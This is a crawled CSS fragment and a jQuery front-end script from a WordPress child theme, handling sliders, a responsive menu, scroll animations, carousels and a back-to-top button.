@media (max-width:767px) and (min-width:1px) {
    .highlight-new:before {
        top: 22px;
    }

    .highlight-new:after {
        top: 22px;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .highlight-new {
        width: 100%;
        text-align: center;
    }

}


--- FILE ---
content_type: text/javascript
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9
body_size: 2906
content:

;(function($) {

   'use strict'

    var testMobile;
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };

    var sliderFix = function() {
    	$( ".slides-container .slide-item").addClass('sliderFix');
    	setTimeout(function(){$( ".slides-container .slide-item").removeClass('sliderFix');}, 200);	
    }

	var heroSection = function() {
		// Background slideshow
		(function() {
			if ( $( "#slideshow" ).length ) {
				$('#slideshow').superslides({
					play: $('#slideshow').data('speed'),
					animation: 'fade',
					pagination: false
				});
			}
		})();
		// Text slider
		(function() {
			if ( $( ".text-slider" ).length ) {
				$('.text-slider').flexslider({
					animation: "slide",
					selector: ".slide-text li",
					controlNav: false,
					directionNav: false,
					slideshowSpeed: $('.text-slider').data('speed'),
					animationSpeed : 700,
					slideshow : $('.text-slider').data('slideshow'),
					touch: true,
					useCSS: false,
				});
			}
		})();

		$(function() {
          $('a[href*=\\#]:not([href=\\#],[class*="tab"] a,.wc-tabs a, .activity-content a)').click(function() { 
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = $(this.hash);
		      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		      if (target.length) {
		        $('html,body').animate({
		          scrollTop: target.offset().top - 70
		        }, 1000);
		        return false;
		      }
		    }
		  });
		});
	};

	var responsiveMenu = function() {
		var	menuType = 'desktop';

		$(window).on('load resize', function() {
			var currMenuType = 'desktop';

			if ( matchMedia( 'only screen and (max-width: 1024px)' ).matches ) {
				currMenuType = 'mobile';
			}

			if ( currMenuType !== menuType ) {
				menuType = currMenuType;

				if ( currMenuType === 'mobile' ) {
					var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
					var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

					$('#header').find('.header-wrap').after($mobileMenu);
					hasChildMenu.children('ul').hide();
					hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
					$('.btn-menu').removeClass('active');
				} else {
					var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');

					$desktopMenu.find('.submenu').removeAttr('style');
					$('#header').find('.col-md-10').append($desktopMenu);
					$('.btn-submenu').remove();
				}
			}
		});

		$('.btn-menu').on('click', function() {
			$('#mainnav-mobi').slideToggle(300);
			$(this).toggleClass('active');
		});

		$(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
			$(this).toggleClass('active').next('ul').slideToggle(300);
			e.stopImmediatePropagation()
		});
	}

	var panelsStyling = function() {	
		$(".panel-row-style").each( function() {
			if ($(this).data('hascolor')) {
				$(this).find('h1,h2,h3,h4,h5,h6,a,.fa, div, span').css('color','inherit');
			}
			if ($(this).data('hasbg')) {
				$(this).append( '<div class="overlay"></div>' );
			}			
		});
	};

	var scrolls = function() {
		testMobile = isMobile.any();
		if (testMobile == null) {
			$('.panel-row-style, .slide-item').each(function(){
			   $(this).parallax("50%", 0.3);
			});
			// $(".panel-row-style, .slide-item").parallax("50%", 0.3);
		}
	};

	var rollAnimation = function() {
		$('.orches-animation').each( function() {
		var orElement = $(this),
			orAnimationClass = orElement.data('animation'),
			orAnimationDelay = orElement.data('animation-delay'),
			orAnimationOffset = orElement.data('animation-offset');

			orElement.css({
				'-webkit-animation-delay':  orAnimationDelay,
				'-moz-animation-delay':     orAnimationDelay,
				'animation-delay':          orAnimationDelay
			});
		
			orElement.waypoint(function() {
				orElement.addClass('animated').addClass(orAnimationClass);
			},{ triggerOnce: true, offset: orAnimationOffset });
		});
	};

	var goTop = function() {
		$(window).scroll(function() {
			if ( $(this).scrollTop() > 800 ) {
				$('.go-top').addClass('show');
			} else {
				$('.go-top').removeClass('show');
			}
		}); 

		$('.go-top').on('click', function() {
			$("html, body").animate({ scrollTop: 0 }, 1000);
			return false;
		});
	};

	var testimonialCarousel = function(){
		if ( $().owlCarousel ) {
			$('.roll-testimonials').owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 1,
				itemsDesktop: [3000,1],
				itemsDesktopSmall: [1400,1],
				itemsTablet:[970,1],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: true,
				autoPlay: $('.roll-testimonials').data('autoplay')
			});
		}
	};

	var progressBar = function() {
		$('.progress-bar').on('on-appear', function() {
			$(this).each(function() {
				var percent = $(this).data('percent');

				$(this).find('.progress-animate').animate({
					"width": percent + '%'
				},3000);

				$(this).parent('.roll-progress').find('.perc').addClass('show').animate({
					"width": percent + '%'
				},3000);
			});
		});
	};

 	var headerFixed = function() {
			var headerFix = $('.site-header').offset().top;
			$(window).on('load scroll', function() {
				var y = $(this).scrollTop();
				if ( y >= headerFix) {
					$('.site-header').addClass('fixed');
				} else {
					$('.site-header').removeClass('fixed');
				}
				if ( y >= 140 ) {
					$('.site-header').addClass('float-header');
				} else {
					$('.site-header').removeClass('float-header');
				}
			});
	};

	var animatecss = function()
	{
			var position = $('.imgsection');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated'))
				{
					if(y>=oTop)
					{
						$('.imgsection').addClass('animated jackInTheBox');
					}					
				}
			});		
	};

	var animatesection2 = function()
	{
			var position = $('.section2');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section2 p.title').addClass('animated fadeInDown');
					// $('.section2 p.item').addClass('animated fadeInRight');
				}					
			});		
	};

	var animatesection3 = function()
	{
			var position = $('.section3');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section3 p.title').addClass('animated bounceInDown');
					// $('.section3 p.item').addClass('animated bounceInLeft');
				}					
			});		
	};

	var animatesection4 = function()
	{
			var position = $('.section4');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('load scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated jackInTheBox'))
				{
					if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section4 p.title').addClass('animated slideInDown');
					// $('.section4 p.item').addClass('animated slideInRight');
				}
				}
									
			});		
	};

	var animatesection5 = function()
	{
			var position = $('.section5');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=position)
				{
					// $('.section5 p.title').addClass('animated flip');
					$('.section5 div.img-circle').addClass('animated jackInTheBox');
					//$('.section5 p.content').addClass('animated fadeInUp');
				}					
			});		
	};

	var counter = function() {
		$('.roll-counter').on('on-appear', function() {
			$(this).find('.numb-count').each(function() {
				var to = parseInt($(this).attr('data-to')), speed = parseInt($(this).attr('data-speed'));
				$(this).countTo({
					to: to,
					speed: speed				
				});
			});
		}); //counter
	};

	var detectViewport = function() {
		$('[data-waypoint-active="yes"]').waypoint(function() {
			$(this).trigger('on-appear');
		}, { offset: '90%', triggerOnce: true });

		$(window).on('load', function() {
			setTimeout(function() {
				$.waypoints('refresh');
			}, 100);
		});
	};

	var teamCarousel = function(){
		if ( $().owlCarousel ) {
			$(".panel-grid-cell .roll-team").owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false,
			}); // end owlCarousel
		} // end if
	};

    var responsiveVideo= function(){
	  $(document).ready(function(){
	    $("body").fitVids();
	  });
    };

	var projectEffect = function() {
		var effect = $('.project-wrap').data('portfolio-effect');
	
		$('.project-item').children('.item-wrap').addClass('orches-animation');

		$('.project-wrap').waypoint(function(direction) {
			$('.project-item').children('.item-wrap').each(function(idx, ele) {
				setTimeout(function() {
					$(ele).addClass('animated ' + effect);
				}, idx * 150);
			});
		}, { offset: '75%' });
	};

	var socialMenu = function() {
	    $('.widget_fp_social a').attr( 'target','_blank' );
	};

    var removePreloader = function() {
		$('.preloader').css('opacity', 0);
		setTimeout(function(){$('.preloader').hide();}, 600);	
    }

	// Dom Ready
	$(function() {
		sliderFix();
		heroSection();
		headerFixed();
		testimonialCarousel();
		teamCarousel();
		counter();
		animatecss();
		animatesection2();
		animatesection3();
		animatesection4();
		animatesection5();
		progressBar();
		detectViewport();
		responsiveMenu();
		responsiveVideo();
		rollAnimation();
		panelsStyling();
		scrolls();
		projectEffect();
		socialMenu();
		goTop();
		removePreloader();
   	});
})(jQuery);